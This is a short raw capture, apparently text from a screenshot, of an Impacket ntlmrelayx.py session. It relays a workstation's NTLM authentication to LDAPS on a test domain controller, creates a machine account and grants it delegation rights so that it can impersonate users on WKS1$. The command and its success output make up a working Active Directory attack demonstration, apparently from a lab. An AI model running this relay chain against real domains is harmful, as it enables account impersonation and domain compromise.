 #ntlmrelayx.py -t ldaps://dc2.test.local -wh UserAddedComputer --delegate-access
Impacket v0.9.24.dev1+20211022.182843.4229481c - Copyright 2021 SecureAuth Corporation
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 192.168.1.70, attacking target ldaps://dc2.test.local
[*] HTTPD: Client requested path: tsfe.trafficshaping.dsp.mp.microsoft.com:443
[*] HTTPD: Client requested path: tsfe.trafficshaping.dsp.mp.microsoft.com:443
[*] Authenticating against ldaps://dc2.test.local as TEST\WKS1$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Attempting to create computer in: CN=Computers,DC=test,DC=local
[*] Adding new computer with username: FZAIGQDA$ and password: v=n>.gkX}xs[>M9 result: OK
[*] Delegation rights modified succesfully!
[*] FZAIGQDA$ can now impersonate users on WKS1$ via S4U2Proxy